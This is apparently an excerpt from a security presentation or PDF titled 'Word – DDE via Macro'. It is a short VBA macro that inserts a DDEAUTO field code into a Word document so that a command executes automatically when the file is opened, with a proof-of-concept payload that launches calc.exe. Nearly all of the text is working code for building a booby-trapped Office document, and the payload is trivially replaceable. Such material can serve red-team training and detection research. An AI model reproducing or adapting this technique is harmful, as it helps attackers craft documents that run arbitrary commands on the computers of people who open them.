 Normal - NewMacros (Code)
(General) FieldCodeFun
''' Programmatically inserts a new field code into a word document at the current selection index.
''' This is of type "wdFieldDDEAuto" which is a field code which executes Dynamic Data Exchange (DDE)
''' When the document is opened. This includes an example PoC which launches calc.exe
Public Sub FieldCodeFun()
' Payload String
Dim payload As String
payload = """c:\\windows\\system32\\calc.exe"" ""/c calc.exe"""
' Insert our payload as a field code
Selection.Collapse Direction:=wdCollapseEnd
ActiveDocument.Fields.Add Range:=Selection.Range, _
Type:=wdFieldDDEAuto, Text:=payload
End Sub
Word – DDE via Macro